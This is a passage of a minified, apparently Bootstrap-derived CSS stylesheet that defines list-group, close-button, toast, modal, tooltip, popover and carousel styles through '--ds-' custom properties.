(min-width:640px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--ds-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--ds-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item + .list-group-item{border-top-width:var(--ds-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item + .list-group-item.active{margin-left:calc(-1 * var(--ds-list-group-border-width));border-left-width:var(--ds-list-group-border-width)}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--ds-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--ds-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item + .list-group-item{border-top-width:var(--ds-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item + .list-group-item.active{margin-left:calc(-1 * var(--ds-list-group-border-width));border-left-width:var(--ds-list-group-border-width)}}@media (min-width:1024px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--ds-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--ds-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item + .list-group-item{border-top-width:var(--ds-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item + .list-group-item.active{margin-left:calc(-1 * var(--ds-list-group-border-width));border-left-width:var(--ds-list-group-border-width)}}@media (min-width:1280px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--ds-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--ds-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item + .list-group-item{border-top-width:var(--ds-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item + .list-group-item.active{margin-left:calc(-1 * var(--ds-list-group-border-width));border-left-width:var(--ds-list-group-border-width)}}@media (min-width:1400px){.list-group-horizontal-2xl{flex-direction:row}.list-group-horizontal-2xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--ds-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-2xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--ds-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-2xl>.list-group-item.active{margin-top:0}.list-group-horizontal-2xl>.list-group-item + .list-group-item{border-top-width:var(--ds-list-group-border-width);border-left-width:0}.list-group-horizontal-2xl>.list-group-item + .list-group-item.active{margin-left:calc(-1 * var(--ds-list-group-border-width));border-left-width:var(--ds-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--ds-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--ds-list-group-color:var(--ds-primary-text-emphasis);--ds-list-group-bg:var(--ds-primary-bg-subtle);--ds-list-group-border-color:var(--ds-primary-border-subtle);--ds-list-group-action-hover-color:var(--ds-emphasis-color);--ds-list-group-action-hover-bg:var(--ds-primary-border-subtle);--ds-list-group-action-active-color:var(--ds-emphasis-color);--ds-list-group-action-active-bg:var(--ds-primary-border-subtle);--ds-list-group-active-color:var(--ds-primary-bg-subtle);--ds-list-group-active-bg:var(--ds-primary-text-emphasis);--ds-list-group-active-border-color:var(--ds-primary-text-emphasis)}.list-group-item-secondary{--ds-list-group-color:var(--ds-secondary-text-emphasis);--ds-list-group-bg:var(--ds-secondary-bg-subtle);--ds-list-group-border-color:var(--ds-secondary-border-subtle);--ds-list-group-action-hover-color:var(--ds-emphasis-color);--ds-list-group-action-hover-bg:var(--ds-secondary-border-subtle);--ds-list-group-action-active-color:var(--ds-emphasis-color);--ds-list-group-action-active-bg:var(--ds-secondary-border-subtle);--ds-list-group-active-color:var(--ds-secondary-bg-subtle);--ds-list-group-active-bg:var(--ds-secondary-text-emphasis);--ds-list-group-active-border-color:var(--ds-secondary-text-emphasis)}.list-group-item-red{--ds-list-group-color:var(--ds-red-text-emphasis);--ds-list-group-bg:var(--ds-red-bg-subtle);--ds-list-group-border-color:var(--ds-red-border-subtle);--ds-list-group-action-hover-color:var(--ds-emphasis-color);--ds-list-group-action-hover-bg:var(--ds-red-border-subtle);--ds-list-group-action-active-color:var(--ds-emphasis-color);--ds-list-group-action-active-bg:var(--ds-red-border-subtle);--ds-list-group-active-color:var(--ds-red-bg-subtle);--ds-list-group-active-bg:var(--ds-red-text-emphasis);--ds-list-group-active-border-color:var(--ds-red-text-emphasis)}.list-group-item-pink{--ds-list-group-color:var(--ds-pink-text-emphasis);--ds-list-group-bg:var(--ds-pink-bg-subtle);--ds-list-group-border-color:var(--ds-pink-border-subtle);--ds-list-group-action-hover-color:var(--ds-emphasis-color);--ds-list-group-action-hover-bg:var(--ds-pink-border-subtle);--ds-list-group-action-active-color:var(--ds-emphasis-color);--ds-list-group-action-active-bg:var(--ds-pink-border-subtle);--ds-list-group-active-color:var(--ds-pink-bg-subtle);--ds-list-group-active-bg:var(--ds-pink-text-emphasis);--ds-list-group-active-border-color:var(--ds-pink-text-emphasis)}.list-group-item-green{--ds-list-group-color:var(--ds-green-text-emphasis);--ds-list-group-bg:var(--ds-green-bg-subtle);--ds-list-group-border-color:var(--ds-green-border-subtle);--ds-list-group-action-hover-color:var(--ds-emphasis-color);--ds-list-group-action-hover-bg:var(--ds-green-border-subtle);--ds-list-group-action-active-color:var(--ds-emphasis-color);--ds-list-group-action-active-bg:var(--ds-green-border-subtle);--ds-list-group-active-color:var(--ds-green-bg-subtle);--ds-list-group-active-bg:var(--ds-green-text-emphasis);--ds-list-group-active-border-color:var(--ds-green-text-emphasis)}.list-group-item-blue{--ds-list-group-color:var(--ds-blue-text-emphasis);--ds-list-group-bg:var(--ds-blue-bg-subtle);--ds-list-group-border-color:var(--ds-blue-border-subtle);--ds-list-group-action-hover-color:var(--ds-emphasis-color);--ds-list-group-action-hover-bg:var(--ds-blue-border-subtle);--ds-list-group-action-active-color:var(--ds-emphasis-color);--ds-list-group-action-active-bg:var(--ds-blue-border-subtle);--ds-list-group-active-color:var(--ds-blue-bg-subtle);--ds-list-group-active-bg:var(--ds-blue-text-emphasis);--ds-list-group-active-border-color:var(--ds-blue-text-emphasis)}.list-group-item-purple{--ds-list-group-color:var(--ds-purple-text-emphasis);--ds-list-group-bg:var(--ds-purple-bg-subtle);--ds-list-group-border-color:var(--ds-purple-border-subtle);--ds-list-group-action-hover-color:var(--ds-emphasis-color);--ds-list-group-action-hover-bg:var(--ds-purple-border-subtle);--ds-list-group-action-active-color:var(--ds-emphasis-color);--ds-list-group-action-active-bg:var(--ds-purple-border-subtle);--ds-list-group-active-color:var(--ds-purple-bg-subtle);--ds-list-group-active-bg:var(--ds-purple-text-emphasis);--ds-list-group-active-border-color:var(--ds-purple-text-emphasis)}.list-group-item-yellow{--ds-list-group-color:var(--ds-yellow-text-emphasis);--ds-list-group-bg:var(--ds-yellow-bg-subtle);--ds-list-group-border-color:var(--ds-yellow-border-subtle);--ds-list-group-action-hover-color:var(--ds-emphasis-color);--ds-list-group-action-hover-bg:var(--ds-yellow-border-subtle);--ds-list-group-action-active-color:var(--ds-emphasis-color);--ds-list-group-action-active-bg:var(--ds-yellow-border-subtle);--ds-list-group-active-color:var(--ds-yellow-bg-subtle);--ds-list-group-active-bg:var(--ds-yellow-text-emphasis);--ds-list-group-active-border-color:var(--ds-yellow-text-emphasis)}.list-group-item-orange{--ds-list-group-color:var(--ds-orange-text-emphasis);--ds-list-group-bg:var(--ds-orange-bg-subtle);--ds-list-group-border-color:var(--ds-orange-border-subtle);--ds-list-group-action-hover-color:var(--ds-emphasis-color);--ds-list-group-action-hover-bg:var(--ds-orange-border-subtle);--ds-list-group-action-active-color:var(--ds-emphasis-color);--ds-list-group-action-active-bg:var(--ds-orange-border-subtle);--ds-list-group-active-color:var(--ds-orange-bg-subtle);--ds-list-group-active-bg:var(--ds-orange-text-emphasis);--ds-list-group-active-border-color:var(--ds-orange-text-emphasis)}.list-group-item-light{--ds-list-group-color:var(--ds-light-text-emphasis);--ds-list-group-bg:var(--ds-light-bg-subtle);--ds-list-group-border-color:var(--ds-light-border-subtle);--ds-list-group-action-hover-color:var(--ds-emphasis-color);--ds-list-group-action-hover-bg:var(--ds-light-border-subtle);--ds-list-group-action-active-color:var(--ds-emphasis-color);--ds-list-group-action-active-bg:var(--ds-light-border-subtle);--ds-list-group-active-color:var(--ds-light-bg-subtle);--ds-list-group-active-bg:var(--ds-light-text-emphasis);--ds-list-group-active-border-color:var(--ds-light-text-emphasis)}.list-group-item-white{--ds-list-group-color:var(--ds-white-text-emphasis);--ds-list-group-bg:var(--ds-white-bg-subtle);--ds-list-group-border-color:var(--ds-white-border-subtle);--ds-list-group-action-hover-color:var(--ds-emphasis-color);--ds-list-group-action-hover-bg:var(--ds-white-border-subtle);--ds-list-group-action-active-color:var(--ds-emphasis-color);--ds-list-group-action-active-bg:var(--ds-white-border-subtle);--ds-list-group-active-color:var(--ds-white-bg-subtle);--ds-list-group-active-bg:var(--ds-white-text-emphasis);--ds-list-group-active-border-color:var(--ds-white-text-emphasis)}.list-group-item-dark{--ds-list-group-color:var(--ds-dark-text-emphasis);--ds-list-group-bg:var(--ds-dark-bg-subtle);--ds-list-group-border-color:var(--ds-dark-border-subtle);--ds-list-group-action-hover-color:var(--ds-emphasis-color);--ds-list-group-action-hover-bg:var(--ds-dark-border-subtle);--ds-list-group-action-active-color:var(--ds-emphasis-color);--ds-list-group-action-active-bg:var(--ds-dark-border-subtle);--ds-list-group-active-color:var(--ds-dark-bg-subtle);--ds-list-group-active-bg:var(--ds-dark-text-emphasis);--ds-list-group-active-border-color:var(--ds-dark-text-emphasis)}.list-group-item-black{--ds-list-group-color:var(--ds-black-text-emphasis);--ds-list-group-bg:var(--ds-black-bg-subtle);--ds-list-group-border-color:var(--ds-black-border-subtle);--ds-list-group-action-hover-color:var(--ds-emphasis-color);--ds-list-group-action-hover-bg:var(--ds-black-border-subtle);--ds-list-group-action-active-color:var(--ds-emphasis-color);--ds-list-group-action-active-bg:var(--ds-black-border-subtle);--ds-list-group-active-color:var(--ds-black-bg-subtle);--ds-list-group-active-bg:var(--ds-black-text-emphasis);--ds-list-group-active-border-color:var(--ds-black-text-emphasis)}.btn-close{--ds-btn-close-color:#000000;--ds-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--ds-btn-close-opacity:.5;--ds-btn-close-hover-opacity:.75;--ds-btn-close-focus-shadow:0 0 0 .25rem rgba(0,33,168,.25);--ds-btn-close-focus-opacity:1;--ds-btn-close-disabled-opacity:.25;--ds-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--ds-btn-close-color);background:transparent var(--ds-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:var(--ds-btn-close-opacity)}.btn-close:hover{color:var(--ds-btn-close-color);text-decoration:none;opacity:var(--ds-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--ds-btn-close-focus-shadow);opacity:var(--ds-btn-close-focus-opacity)}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:var(--ds-btn-close-disabled-opacity)}.btn-close-white{filter:var(--ds-btn-close-white-filter)}[data-bs-theme=dark] .btn-close{filter:var(--ds-btn-close-white-filter)}.toast{--ds-toast-zindex:1090;--ds-toast-padding-x:.75rem;--ds-toast-padding-y:.5rem;--ds-toast-spacing:1.5rem;--ds-toast-max-width:350px;--ds-toast-font-size:.875rem;--ds-toast-color:;--ds-toast-bg:rgba(var(--ds-body-bg-rgb),.85);--ds-toast-border-width:var(--ds-border-width);--ds-toast-border-color:var(--ds-border-color-translucent);--ds-toast-border-radius:var(--ds-border-radius);--ds-toast-box-shadow:var(--ds-box-shadow);--ds-toast-header-color:var(--ds-secondary-color);--ds-toast-header-bg:rgba(var(--ds-body-bg-rgb),.85);--ds-toast-header-border-color:var(--ds-border-color-translucent);width:var(--ds-toast-max-width);max-width:100%;font-size:var(--ds-toast-font-size);color:var(--ds-toast-color);pointer-events:auto;background-color:var(--ds-toast-bg);background-clip:padding-box;border:var(--ds-toast-border-width) solid var(--ds-toast-border-color);box-shadow:var(--ds-toast-box-shadow);border-radius:var(--ds-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--ds-toast-zindex:1090;position:absolute;z-index:var(--ds-toast-zindex);width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--ds-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--ds-toast-padding-y) var(--ds-toast-padding-x);color:var(--ds-toast-header-color);background-color:var(--ds-toast-header-bg);background-clip:padding-box;border-bottom:var(--ds-toast-border-width) solid var(--ds-toast-header-border-color);border-top-left-radius:calc(var(--ds-toast-border-radius) - var(--ds-toast-border-width));border-top-right-radius:calc(var(--ds-toast-border-radius) - var(--ds-toast-border-width))}.toast-header .btn-close{margin-right:calc(-.5 * var(--ds-toast-padding-x));margin-left:var(--ds-toast-padding-x)}.toast-body{padding:var(--ds-toast-padding-x);word-wrap:break-word}.modal{--ds-modal-zindex:1055;--ds-modal-width:500px;--ds-modal-padding:1rem;--ds-modal-margin:.5rem;--ds-modal-color:;--ds-modal-bg:var(--ds-body-bg);--ds-modal-border-color:var(--ds-border-color-translucent);--ds-modal-border-width:var(--ds-border-width);--ds-modal-border-radius:var(--ds-border-radius-lg);--ds-modal-box-shadow:var(--ds-box-shadow-sm);--ds-modal-inner-border-radius:calc(var(--ds-border-radius-lg) - (var(--ds-border-width)));--ds-modal-header-padding-x:1rem;--ds-modal-header-padding-y:1rem;--ds-modal-header-padding:1rem 1rem;--ds-modal-header-border-color:var(--ds-border-color);--ds-modal-header-border-width:var(--ds-border-width);--ds-modal-title-line-height:1.5;--ds-modal-footer-gap:.5rem;--ds-modal-footer-bg:;--ds-modal-footer-border-color:var(--ds-border-color);--ds-modal-footer-border-width:var(--ds-border-width);position:fixed;top:0;left:0;z-index:var(--ds-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--ds-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--ds-modal-margin) * 2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--ds-modal-margin) * 2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--ds-modal-color);pointer-events:auto;background-color:var(--ds-modal-bg);background-clip:padding-box;border:var(--ds-modal-border-width) solid var(--ds-modal-border-color);border-radius:var(--ds-modal-border-radius);outline:0}.modal-backdrop{--ds-backdrop-zindex:1050;--ds-backdrop-bg:#000000;--ds-backdrop-opacity:.5;position:fixed;top:0;left:0;z-index:var(--ds-backdrop-zindex);width:100vw;height:100vh;background-color:var(--ds-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--ds-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;padding:var(--ds-modal-header-padding);border-bottom:var(--ds-modal-header-border-width) solid var(--ds-modal-header-border-color);border-top-left-radius:var(--ds-modal-inner-border-radius);border-top-right-radius:var(--ds-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--ds-modal-header-padding-y) * .5) calc(var(--ds-modal-header-padding-x) * .5);margin:calc(-.5 * var(--ds-modal-header-padding-y)) calc(-.5 * var(--ds-modal-header-padding-x)) calc(-.5 * var(--ds-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--ds-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--ds-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--ds-modal-padding) - var(--ds-modal-footer-gap) * .5);background-color:var(--ds-modal-footer-bg);border-top:var(--ds-modal-footer-border-width) solid var(--ds-modal-footer-border-color);border-bottom-right-radius:var(--ds-modal-inner-border-radius);border-bottom-left-radius:var(--ds-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--ds-modal-footer-gap) * .5)}@media (min-width:640px){.modal{--ds-modal-margin:1.75rem;--ds-modal-box-shadow:var(--ds-box-shadow)}.modal-dialog{max-width:var(--ds-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--ds-modal-width:300px}}@media (min-width:1024px){.modal-lg,.modal-xl{--ds-modal-width:800px}}@media (min-width:1280px){.modal-xl{--ds-modal-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header,.modal-fullscreen .modal-footer{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width:639.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header,.modal-fullscreen-sm-down .modal-footer{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header,.modal-fullscreen-md-down .modal-footer{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:1023.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header,.modal-fullscreen-lg-down .modal-footer{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1279.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header,.modal-fullscreen-xl-down .modal-footer{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1399.98px){.modal-fullscreen-2xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-2xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-2xl-down .modal-header,.modal-fullscreen-2xl-down .modal-footer{border-radius:0}.modal-fullscreen-2xl-down .modal-body{overflow-y:auto}}.tooltip{--ds-tooltip-zindex:1080;--ds-tooltip-max-width:200px;--ds-tooltip-padding-x:.5rem;--ds-tooltip-padding-y:.25rem;--ds-tooltip-margin:;--ds-tooltip-font-size:.875rem;--ds-tooltip-color:var(--ds-body-bg);--ds-tooltip-bg:var(--ds-emphasis-color);--ds-tooltip-border-radius:var(--ds-border-radius);--ds-tooltip-opacity:.9;--ds-tooltip-arrow-width:.8rem;--ds-tooltip-arrow-height:.4rem;z-index:var(--ds-tooltip-zindex);display:block;margin:var(--ds-tooltip-margin);font-family:var(--ds-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--ds-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--ds-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--ds-tooltip-arrow-width);height:var(--ds-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:calc(-1 * var(--ds-tooltip-arrow-height))}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:var(--ds-tooltip-arrow-height) calc(var(--ds-tooltip-arrow-width) * .5) 0;border-top-color:var(--ds-tooltip-bg)}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:calc(-1 * var(--ds-tooltip-arrow-height));width:var(--ds-tooltip-arrow-height);height:var(--ds-tooltip-arrow-width)}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:calc(var(--ds-tooltip-arrow-width) * .5) var(--ds-tooltip-arrow-height) calc(var(--ds-tooltip-arrow-width) * .5) 0;border-right-color:var(--ds-tooltip-bg)}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:calc(-1 * var(--ds-tooltip-arrow-height))}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--ds-tooltip-arrow-width) * .5) var(--ds-tooltip-arrow-height);border-bottom-color:var(--ds-tooltip-bg)}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:calc(-1 * var(--ds-tooltip-arrow-height));width:var(--ds-tooltip-arrow-height);height:var(--ds-tooltip-arrow-width)}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:calc(var(--ds-tooltip-arrow-width) * .5) 0 calc(var(--ds-tooltip-arrow-width) * .5) var(--ds-tooltip-arrow-height);border-left-color:var(--ds-tooltip-bg)}.tooltip-inner{max-width:var(--ds-tooltip-max-width);padding:var(--ds-tooltip-padding-y) var(--ds-tooltip-padding-x);color:var(--ds-tooltip-color);text-align:center;background-color:var(--ds-tooltip-bg);border-radius:var(--ds-tooltip-border-radius)}.popover{--ds-popover-zindex:1070;--ds-popover-max-width:276px;--ds-popover-font-size:.875rem;--ds-popover-bg:var(--ds-body-bg);--ds-popover-border-width:var(--ds-border-width);--ds-popover-border-color:var(--ds-border-color-translucent);--ds-popover-border-radius:var(--ds-border-radius-lg);--ds-popover-inner-border-radius:calc(var(--ds-border-radius-lg) - var(--ds-border-width));--ds-popover-box-shadow:var(--ds-box-shadow);--ds-popover-header-padding-x:1rem;--ds-popover-header-padding-y:.5rem;--ds-popover-header-font-size:1rem;--ds-popover-header-color:inherit;--ds-popover-header-bg:var(--ds-secondary-bg);--ds-popover-body-padding-x:1rem;--ds-popover-body-padding-y:1rem;--ds-popover-body-color:var(--ds-body-color);--ds-popover-arrow-width:1rem;--ds-popover-arrow-height:.5rem;--ds-popover-arrow-border:var(--ds-popover-border-color);z-index:var(--ds-popover-zindex);display:block;max-width:var(--ds-popover-max-width);font-family:var(--ds-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--ds-popover-font-size);word-wrap:break-word;background-color:var(--ds-popover-bg);background-clip:padding-box;border:var(--ds-popover-border-width) solid var(--ds-popover-border-color);border-radius:var(--ds-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--ds-popover-arrow-width);height:var(--ds-popover-arrow-height)}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-1 * (var(--ds-popover-arrow-height)) - var(--ds-popover-border-width))}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{border-width:var(--ds-popover-arrow-height) calc(var(--ds-popover-arrow-width) * .5) 0}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-top-color:var(--ds-popover-arrow-border)}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:var(--ds-popover-border-width);border-top-color:var(--ds-popover-bg)}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(-1 * (var(--ds-popover-arrow-height)) - var(--ds-popover-border-width));width:var(--ds-popover-arrow-height);height:var(--ds-popover-arrow-width)}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{border-width:calc(var(--ds-popover-arrow-width) * .5) var(--ds-popover-arrow-height) calc(var(--ds-popover-arrow-width) * .5) 0}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-right-color:var(--ds-popover-arrow-border)}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:var(--ds-popover-border-width);border-right-color:var(--ds-popover-bg)}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-1 * (var(--ds-popover-arrow-height)) - var(--ds-popover-border-width))}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{border-width:0 calc(var(--ds-popover-arrow-width) * .5) var(--ds-popover-arrow-height)}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-bottom-color:var(--ds-popover-arrow-border)}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:var(--ds-popover-border-width);border-bottom-color:var(--ds-popover-bg)}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--ds-popover-arrow-width);margin-left:calc(-.5 * var(--ds-popover-arrow-width));content:"";border-bottom:var(--ds-popover-border-width) solid var(--ds-popover-header-bg)}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(-1 * (var(--ds-popover-arrow-height)) - var(--ds-popover-border-width));width:var(--ds-popover-arrow-height);height:var(--ds-popover-arrow-width)}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{border-width:calc(var(--ds-popover-arrow-width) * .5) 0 calc(var(--ds-popover-arrow-width) * .5) var(--ds-popover-arrow-height)}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-left-color:var(--ds-popover-arrow-border)}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:var(--ds-popover-border-width);border-left-color:var(--ds-popover-bg)}.popover-header{padding:var(--ds-popover-header-padding-y) var(--ds-popover-header-padding-x);margin-bottom:0;font-size:var(--ds-popover-header-font-size);color:var(--ds-popover-header-color);background-color:var(--ds-popover-header-bg);border-bottom:var(--ds-popover-border-width) solid var(--ds-popover-border-color);border-top-left-radius:var(--ds-popover-inner-border-radius);border-top-right-radius:var(--ds-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--ds-popover-body-padding-y) var(--ds-popover-body-padding-x);color:var(--ds-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1}.carousel-fade 